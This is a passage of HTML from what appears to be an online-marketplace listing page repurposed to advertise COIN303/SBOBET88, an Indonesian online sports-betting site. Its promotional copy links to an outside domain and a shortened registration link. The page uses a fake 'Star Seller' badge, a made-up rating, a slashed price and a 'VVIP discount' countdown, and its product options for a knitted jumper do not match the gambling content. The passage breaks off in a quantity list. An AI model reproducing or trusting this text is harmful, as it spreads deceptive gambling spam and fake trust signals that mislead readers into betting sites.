                                                                            ancaman terhadap keselamatan anak di bawah
                                                                            umur</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="violence_or_self_harm"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_violence_or_self_harm"
                                                                            name="flag_type_mnemonic"
                                                                            value="OC_HATE_VIOLENT_HARMFUL">
                                                                        <label for="flag_violence_or_self_harm">Ini
                                                                            mendorong kekerasan atau menyakiti diri
                                                                            sendiri</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="dangerous_or_hazardous"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_dangerous_or_hazardous"
                                                                            name="flag_type_mnemonic"
                                                                            value="LISTING_PROHIBITED">
                                                                        <label for="flag_dangerous_or_hazardous">Itu
                                                                            berbahaya atau membahayakan</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="violates_law" type="radio"
                                                                            class="wt-radio" id="flag_violates_law"
                                                                            name="flag_type_mnemonic"
                                                                            value="CC_REPORTED_ILLEGAL_CONTENT">
                                                                        <label for="flag_violates_law">Ini melanggar
                                                                            hukum atau peraturan tertentu</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="violates_not_listed_policy"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_violates_not_listed_policy"
                                                                            name="flag_type_mnemonic"
                                                                            value="LISTING_PROHIBITED">
                                                                        <label for="flag_violates_not_listed_policy">Ini
                                                                            melanggar kebijakan yang tidak tercantum di
                                                                            sini</label>
                                                                    </div>
                                                                    <div data-error="no-report-reason"
                                                                        id="no-report-reason"
                                                                        class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                                                                        Silakan pilih alasannya</div>
                                                                </fieldset>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="report-item-step wt-display-none">
                                                        <div data-report-comment class="wt-validation" tabindex="0">
                                                            <label class="wt-screen-reader-only"
                                                                for="report-item-reason">Sertakan hal lain yang perlu
                                                                kami ketahui tentang item ini</label>
                                                            <textarea id="report-item-reason" data-report-comment-input
                                                                name="reason" class="wt-textarea"
                                                                placeholder="Include anything else we should know about this item"></textarea>
                                                            <div data-error="no-report-comment" id="no-report-comment"
                                                                class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                                                                <span
                                                                    class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                    </svg></span>&nbsp;Pastikan untuk menambahkan lebih
                                                                banyak rincian.
                                                            </div>
                                                            <div data-error="comment-min-length-illegal-content"
                                                                id="comment-min-length-illegal-content"
                                                                class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                                                                <span
                                                                    class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                    </svg></span>&nbsp;Tambahkan detail lebih lanjut,
                                                                termasuk nama undang-undang atau peraturan (minimal 10
                                                                karakter).
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div data-report-bonafide
                                                        class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
                                                        Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa
                                                        informasi dan klaim dalam formulir ini akurat.
                                                    </div>
                                                    <div data-report-item-overlay-footer
                                                        class="wt-overlay__footer wt-pt-xs-0 wt-display-none"
                                                        id="overlay-footer">
                                                        <input type="hidden" name="_nnc"
                                                            value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848"
                                                            class="hidden csrf" />
                                                        <input type="hidden" name="target_id" value="6969696969" />
                                                        <input type="hidden" name="target_type" value="listing" />
                                                        <input type='hidden' name='send_report' value='true' />
                                                        <input type='hidden' name='ref' value="unknown" />
                                                        <input type='hidden' name='platform' value="web" />
                                                        <input type='hidden' name='search_query' value="" />
                                                        <div class="wt-overlay__footer__cancel">
                                                            <button data-report-back-button type="button"
                                                                class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                                                                Go back
                                                            </button>
                                                        </div>
                                                        <div class="wt-overlay__footer__action">
                                                            <button data-report-next-button type="button"
                                                                class="wt-btn wt-btn--primary report-item-step">
                                                                Next
                                                            </button>
                                                            <button data-report-submit-button type="submit"
                                                                class="wt-btn wt-btn--primary report-item-step wt-display-none">
                                                                Submit report
                                                            </button>
                                                        </div>
                                                    </div>
                                                </form>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
                                <div id="listing-page-cart"
                                    class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                                    <div class="wt-mb-xs-1 wt-mt-xs-1">
                                        <div data-appears-component-name="SBOBET-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec"
                                            data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"SBOBET\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":6969696969,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformSBOBETApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":6969696969,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}'
                                            class='recs-appears-logger'>
                                            <p class="wt-text-title-01 wt-sem-text-critical ">COIN303 Situs JUDI BOLA ONLINE Resmi SBOBET88</p>
                                        </div>
                                    </div>
                                    <div class="wt-display-flex-xs wt-align-items-center">
                                        <div data-appears-component-name="price">
                                            <div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
                                                data-selector="price-only" data-buy-box-region="price">
                                                <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            ">
                                                    <span class="wt-screen-reader-only">Harga:</span>
                                                    Rp 10.000
                                                </p>
                                                <p class="wt-text-caption wt-sem-text-secondary">
                                                    <span class="wt-screen-reader-only">Normal:</span>
                                                    <span class="wt-text-strikethrough  ">
                                                        Rp 100.777
                                                    </span>
                                                </p>

                                                <div data-clg-id="WtSpinner"
                                                    class="wt-spinner wt-spinner--01 wt-display-none"
                                                    aria-live="assertive" data-buy-box-price-spinner="">
                                                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                            viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                            <circle fill="transparent" cx="12" cy="12" r="10" />
                                                        </svg></span>
                                                    Loading
                                                </div>

                                            </div>
                                        </div>
                                        <div class="wt-ml-xs-2">
                                            <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
                                                <strong>SITUS SBOBET RESMI</strong>

                                            </span>
                                        </div>
                                    </div>
                                    <div class="wt-mb-xs-1  ">
                                        <div id="sale-ending-soon-countdown">
                                            <p class="wt-text-title-01 wt-sem-text-monetary-value"
                                                data-24-hour-sale-wrapper>
                                                Diskon VVIP segera berakhir <span class='listing-24-sale-countdown'
                                                    data-end-date=1757519999>10:10:10</span>
                                            </p>
                                        </div>

                                    </div>

                                    <div data-buy-box-region="vat_messaging">
                                        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
                                            Syarat dan ketentuan (berlaku)
                                        </div>
                                    </div>


                                    <div class="wt-mt-xs-1 wt-mb-xs-1">
                                        <h1 class="pdp-mod-product-badge-title">COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya</h1><br>
    

              <p style="text-align: justify;"><span style="font-weight: 400;"><i>COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya. Sbobet menghadirkan pengalaman judi bola online dengan standar tinggi dan sistem paling stabil. Melalui platform ini, pemain dapat mengakses berbagai pilihan liga sepakbola dan basket dunia dengan tampilan modern serta navigasi sangat ramah pengguna. Keunggulan sbobet88 terletak pada kecepatan update odds, transparansi data pertandingan, kemudahan akses ke situs mix parlay di berbagai perangkat. Bagi penggemar judi bola, sbobet88 menjadi pusat permainan yang menyatukan analisis, strategi, juga hiburan dalam satu ekosistem terpercaya. Tidak heran jika sbobet88 sering direkomendasikan sebagai tujuan niomor 1 bagi pemain berkualitas dan keamanan dalam judi bola online.</span><i></p>
                <br>
              <p style="text-align: justify;"><span style="font-weight: 400;"><i>Selain fokus pada taruhan tunggal, COIN303 situs bola online  <a href="https://kazmedikor.com/"><strong>SBOBET88</strong></a> juga unggul dalam fitur mix parlay yang memberi peluang keuntungan lebih besar dalam satu tiket taruhan. Kombinasi pertandingan sepakbola juga basket dapat dirangkai secara fleksibel sesuai strategi pemain. Fitur mix parlay di sbobet88 didukung sistem perhitungan otomatis terakurat, sehingga pemain judi bola dapat bermain dengan lebih percaya diri. Dengan layanan profesional dan reputasi kuat di dunia agen judi bola online, sbobet88 terus menjadi pilihan utama bagi pemain yang mencari sensasi taruhan kompetitif serta situs bola online berkelas.</span></i></p>

                                    </div>
                                    <p><a href="https://t.ly/ngapak"><img
                                                style="display: block; margin-left: auto; margin-right: auto;"
                                                src="https://i.postimg.cc/7ZjSQHbc/daftar-terbaik.gif" alt="" width="250"
                                                height="105" /></a></p>
                                    <div class="wt-mb-xs-3">
                                        <div
                                            class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
                                            <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
                                                <span class="wt-text-title-small">
                                                    <a href="https://kazmedikor.com/"
                                                        class="wt-text-link-no-underline wt-sem-text-primary">
                                                        SBOBET
                                                    </a>
                                                </span>
                                                &nbsp;<div class="wt-popover star-seller-badge-listing-page"
                                                    data-wt-popover>
                                                    <button data-wt-popover-trigger
                                                        class="wt-popover__trigger wt-popover__trigger--underline"
                                                        aria-label="Star Seller" aria-describedby="star-seller-popover">
                                                        <span
                                                            class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark"
                                                            alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z" />
                                                            </svg></span>
                                                    </button>
                                                    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
                                                        <p class="wt-mb-xs-1 wt-text-title-01">
                                                            Star Seller
                                                        </p>
                                                        <p class="wt-text-caption">
                                                            Star Sellers earn their title by always delivering a great
                                                            experience with consistent 5-star ratings, punctual
                                                            deliveries, and swift responses to customer inquiries.
                                                        </p>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="wt-ml-xs-1">
                                                <div
                                                    class="wt-text-link-no-underline review-stars-text-decoration-none">
                                                    <a href="#reviews" data-click-source="review_stars"
                                                        aria-label="5 out of 5 stars. See reviews."><span
                                                            class="wt-display-inline-block wt-mr-xs-1"
                                                            data-stars-svg-container>
                                                            <input type="hidden" name="initial-rating" value="4.8554" />
                                                            <input type="hidden" name="rating" value="4.8554" />
                                                            <span class="wt-screen-reader-only">5 out of 5 stars</span>

                                                            <span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="0"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="1"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="2"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="3"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="4"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                            </span>
                                                        </span></a>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                    <div class="wt-mb-xs-6 wt-mb-lg-0">
                                        <div data-buy-box>
                                            <div class="wt-mb-xs-3">


                                                <div data-appears-component-name="variations">
                                                    <div data-selector="listing-page-variations">
                                                        <div class="wt-validation wt-mb-xs-2"
                                                            data-selector="listing-page-variation"
                                                            data-variation-number="0">
                                                            <div
                                                                class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
                                                                <label data-clg-id="WtLabel" for="variation-selector-0"
                                                                    class="wt-label wt-label--small"
                                                                    id="label-variation-selector-0">
                                                                    <span data-label>
                                                                        Color
                                                                    </span>



                                                                </label>

                                                            </div>

                                                            <div class="wt-select">
                                                                <select id="variation-selector-0"
                                                                    class="wt-select__element "
                                                                    data-variation-number="0"
                                                                    aria-labelledby="label-variation-selector-0">
                                                                    <option value="" selected>
                                                                        Select an option
                                                                    </option>
                                                                    <option value="6012340001">
                                                                        Midnight Black (Rp 400,000 - Rp 520,000)
                                                                    </option>
                                                                    <option value="6012340002">
                                                                        Emerald Green (Rp 450,000 - Rp 560,000)
                                                                    </option>
                                                                    <option value="6012340003">
                                                                        Sunset Orange (Rp 350,000 - Rp 480,000)
                                                                    </option>
                                                                    <option value="6012340004">
                                                                        Lavender Purple (Rp 370,000 - Rp 490,000)
                                                                    </option>
                                                                    <option value="6012340005">
                                                                        Ocean Blue (Rp 420,000 - Rp 550,000)
                                                                    </option>
                                                                    <option value="6012340006">
                                                                        Pearl White (Rp 380,000 - Rp 500,000)
                                                                    </option>
                                                                    <option value="6012340007">
                                                                        Charcoal Grey (Rp 360,000 - Rp 470,000)
                                                                    </option>
                                                                    <option value="6012340008">
                                                                        Crimson Red (Rp 390,000 - Rp 510,000)
                                                                    </option>
                                                                </select>
                                                            </div>
                                                            <div id="error-variation-selector-0"
                                                                class="wt-validation__message wt-validation__message--is-hidden">
                                                                <span
                                                                    class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                    </svg></span>
                                                                <p class="wt-text-body-small wt-display-inline">
                                                                    Choose your favorite option
                                                                </p>
                                                            </div>
                                                        </div>
                                                        <div class="wt-validation wt-mb-xs-2"
                                                            data-selector="listing-page-variation"
                                                            data-variation-number="1">
                                                            <div
                                                                class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
                                                                <label data-clg-id="WtLabel" for="variation-selector-1"
                                                                    class="wt-label wt-label--small"
                                                                    id="label-variation-selector-1">
                                                                    <span data-label>
                                                                        Size  Add on
                                                                    </span>



                                                                </label>

                                                            </div>

                                                            <div class="wt-select">
                                                                <select id="variation-selector-1"
                                                                    class="wt-select__element "
                                                                    data-variation-number="1"
                                                                    aria-labelledby="label-variation-selector-1">
                                                                    <option value="" selected>
                                                                        Select an option
                                                                    </option>
                                                                    <option value="60110001">
                                                                        Small ∣ Basic Print (Rp 150,000 - Rp 200,000)
                                                                    </option>
                                                                    <option value="60110002">
                                                                        Small ∣ Print + Custom Name (Rp 200,000 - Rp
                                                                        250,000)
                                                                    </option>
                                                                    <option value="60110003">
                                                                        Medium ∣ Basic Print (Rp 220,000 - Rp 280,000)
                                                                    </option>
                                                                    <option value="60110004">
                                                                        Medium ∣ Print + Custom Name (Rp 270,000 - Rp
                                                                        320,000)
                                                                    </option>
                                                                    <option value="60110005">
                                                                        Medium ∣ Print + Name + 1 Element (Rp 300,000 -
                                                                        Rp 360,000)
                                                                    </option>
                                                                    <option value="60110006">
                                                                        Large ∣ Basic Print (Rp 330,000 - Rp 390,000)
                                                                    </option>
                                                                    <option value="60110007">
                                                                        Large ∣ Print + Custom Name (Rp 370,000 - Rp
                                                                        430,000)
                                                                    </option>
                                                                    <option value="60110008">
                                                                        Large ∣ Print + Name + 2 Elements (Rp 420,000 -
                                                                        Rp 490,000)
                                                                    </option>
                                                                    <option value="60110009">
                                                                        XL ∣ Premium Package (Rp 500,000 - Rp 580,000)
                                                                    </option>
                                                                </select>
                                                            </div>
                                                            <div id="error-variation-selector-1"
                                                                class="wt-validation__message wt-validation__message--is-hidden">
                                                                <span
                                                                    class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                    </svg></span>
                                                                <p class="wt-text-body-small wt-display-inline">
                                                                    Choose your favorite option
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="wt-validation wt-mb-xs-2"
                                                    data-selector="listing-page-personalization"
                                                    data-personalization-required>
                                                    <div class="wt-content-toggle">
                                                        <button data-clg-id="WtButton"
                                                            class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                            data-selector="enhanced-perso-content-toggle"
                                                            data-wt-content-toggle="true" data-animate="true"
                                                            aria-controls="enhanced-perso-content">
                                                            <span class="wt-icon wt-icon--smaller-xs"
                                                                data="button-icon-add"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z" />
                                                                </svg></span>
                                                            <span class="wt-icon wt-icon--smaller-xs wt-display-none"
                                                                data="button-icon-minus"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z" />
                                                                </svg></span>
                                                            <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                                                                Customize your item
                                                            </span>

                                                        </button>

                                                        <div id="enhanced-perso-content"
                                                            class="wt-content-toggle__body">
                                                            <div data-appears-component-name="personalization"
                                                                data-appears-event-data='{"listing_id":6969696969,"personalization_field_count":1}'>
                                                                <ul data-clg-id="WtList"
                                                                    class="wt-list wt-list-unstyled wt-validation wt-text-body"
                                                                    role="list">
                                                                    <li id="perso-field-1387136736832"
                                                                        data-field-id="1387136736832"
                                                                        data-is-required="true" class="wt-mt-xs-2">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-justify-content-space-between">
                                                                            <label for="perso-input-1387136736832"
                                                                                class="wt-label wt-label--small"
                                                                                data-label-container
                                                                                data-label-translation=""
                                                                                data-label-original="">
                                                                                <span data-label>
                                                                                    Personalization
                                                                                </span>
                                                                            </label>
                                                                        </div>
                                                                        <div data-instructions-container
                                                                            class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                                                                            <p data-instructions>
                                                                                1. Enter Name/Text<br>2. Color of Yarn
                                                                                (Default color is white yarn if none
                                                                                selected)<br><br>*This is oversized
                                                                                jumper, select one size smaller for a
                                                                                more fitting look
                                                                            </p>
                                                                        </div>
                                                                        <textarea id="perso-input-1387136736832"
                                                                            class="wt-input perso-text-area"></textarea>
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                                                                            <div class="wt-validation__message wt-display-flex-xs wt-align-items-center"
                                                                                role="alert">
                                                                                <div class="wt-mr-xs-1">
                                                                                    <span
                                                                                        class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none"
                                                                                        data-selector="personalization-error-icon"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path fill-rule="evenodd"
                                                                                                clip-rule="evenodd"
                                                                                                d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                                        </svg></span>
                                                                                </div>
                                                                                <div class="wt-text-body-small"
                                                                                    data-selector="personalization-error"
                                                                                    data-character-limit-error="You’ve reached the limit!"
                                                                                    data-empty-error="This field is required">
                                                                                </div>
                                                                            </div>
                                                                            <div data-selector="listing-page-personalization-character-remaining"
                                                                                class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
                                                                                data-max-char-count="1024">
                                                                                0/1024
                                                                            </div>
                                                                        </div>
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div data-appears-component-name="quantity"
                                                    data-appears-event-data='{"type":"existing","max_quantity":952}'>
                                                    <div data-selector="listing-page-quantity">
                                                        <label data-clg-id="WtLabel" for="listing-page-quantity-select"
                                                            class="wt-label wt-label--small">
                                                            Quantity


                                                        </label>

                                                        <div data-clg-id="WtSelect" class="wt-select ">
                                                            <select id="listing-page-quantity-select"
                                                                class="wt-select__element">

                                                                <option value="1" selected>1</option>

                                                                <option value="2">2</option>

                                                                <option value="3">3</option>

                                                                <option value="4">4</option>

                                                                <option value="5">5</option>

                                                                <option value="6">6</option>

                                                                <option value="7">7</option>

                                                                <option value="8">8</option>

                                                                <option value="9">9</option>

                                                                <option value="10">10</option>

                                                                <option value="11">11</option>

                                                                <option value="12">12</option>

                                                                <option value="13">13</option>

                                                                <option value="14">14</option>

                                                                <option value="15">15</option>

                                                                <option value="16">16</option>

                                                                <option value="17">17</option>

                                                                <option value="18">18</option>

                                                                <option value="19">19</option>

                                                                <option value="20">20</option>

                                                                <option value="21">21</option>

                                                                <option value="22">22</option>

                                                                <option value="23">23</option>

                                                                <option value="24">24</option>

                                                                <option value="25">25</option>

                                                                <option value="26">26</option>

                                                                <option value="27">27</option>

                                                                <option value="28">28</option>

                                                                <option value="29">29</option>

                                                                <option value="30">30</option>

                                                                <option value="31">31</option>

                                                                <option value="32">32</option>

                                                                <option value="33">33</option>

                                                                <option value="34">34</option>

                                                                <option value="35">35</option>

                                                                <option value="36">36</option>

                                                                <option value="37">37</option>

                                                                <option value="38">38</option>

                                                                <option value="39">39</option>

                                                                <option value="40">40</option>

                                                                <option value="41">41</option>

                                                                <option value="42">42</option>

                                                                <option value="43">43</option>

                                                                <option value="44">44</option>

                                                                <option value="45">45</option>

                                                                <option value="46">46</option>

                                                                <option value="47">47</option>

                                                                <option value="48">48</option>

                                                                <option value="49">49</option>

                                                                <option value="50">50</option>

                                                                <option value="51">51</option>

                                                                <option value="52">52</option>

                                                                <option value="53">53</option>

                                                                <option value="54">54</option>

                                                                <option value="55">55</option>

                                                                <option value="56">56</option>

                                                                <option value="57">57</option>

                                                                <option value="58">58</option>

                                                                <option value="59">59</option>

                                                                <option value="60">60</option>

                                                                <option value="61">61</option>

                                                                <option value="62">62</option>

                                                                <option value="63">63</option>

                                                                <option value="64">64</option>

                                                                <option value="65">65</option>

                                                                <option value="66">66</option>

                                                                <option value="67">67</option>

                                                                <option value="68">68</option>

                                                                <option value="69">69</option>

                                                                <option value="70">70</option>

                                                                <option value="71">71</option>

                                                                <option value="72">72</option>

                                                                <option value="73">73</option>

                                                                <option value="74">74</option>

                                                                <option value="75">75</option>

                                                                <option value="76">76</option>

                                                                <option value="77">77</option>

                                                                <option value="78">78</option>

                                                                <option value="79">79</option>

                                                                <option value="80">80</option>

                                                                <option value="81">81</option>

                                                                <option value="82">82</option>

                                                                <option value="83">83</option>

                                                                <option value="84">84</option>

                                                                <option value="85">85</option>

                                                                <option value="86">86</option>

                                                                <option value="87">87</option>

                                                                <option value="88">88</option>

                                                                <option value="89">89</option>

                                                                <option value="90">90</option>

                                                                <option value="91">91</option>

                                                                <option value="92">92</option>

                                                                <option value="93">93</option>

                                                                <option value="94">94</option>

                                                                <option value="95">95</option>

                                                                <option value="96">96</option>

                                                                <option value="97">97</option>

                                                                <option value="98">98</option>

                                                                <option value="99">99</option>

                                                                <option value="100">100</option>

                                                                <option value="101">101</option>

                                                                <option value="102">102</option>

                                                                <option value="103">103</option>

                                                                <option value="104">104</option>

                                                                <option value="105">105</option>

                                                                <option value="106">106</option>

                                                                <option value="107">107</option>

                                                                <option value="108">108</option>

                                                                <option value="109">109</option>

                                                                <option value="110">110</option>

                                                                <option value="111">111</option>

                                                                <option value="112">112</option>

                                                                <option value="113">113</option>

                                                                <option value="114">114</option>

                                                                <option value="115">115</option>

                                                                <option value="116">116</option>

                                                                <option value="117">117</option>

                                                                <option value="118">118</option>

                                                                <option value="119">119</option>

                                                                <option value="120">120</option>

                                                                <option value="121">121</option>

                                                                <option value="122">122</option>

                                                                <option value="123">123</option>

                                                                <option value="124">124</option>

                                                                <option value="125">125</option>

                                                                <option value="126">126</option>

                                                                <option value="127">127</option>

                                                                <option value="128">128</option>

                                                                <option value="129">129</option>

                                                                <option value="130">130</option>

                                                                <option value="131">131</option>

                                                                <option value="132">132</option>

                                                                <option value="133">133</option>

                                                                <option value="134">134</option>

                                                                <option value="135">135</option>

                                                                <option value="136">136</option>

                                                                <option value="137">137</option>

                                                                <option value="138">138</option>

                                                                <option value="139">139</option>

                                                                <option value="140">140</option>

                                                                <option value="141">141</option>

                                                                <option value="142">142</option>

                                                                <option value="143">143</option>

                                                                <option value="144">144</option>

                                                                <option value="145">145</option>

                                                                <option value="146">146</option>

                                                                <option value="147">147</option>

                                                                <option value="148">148</option>

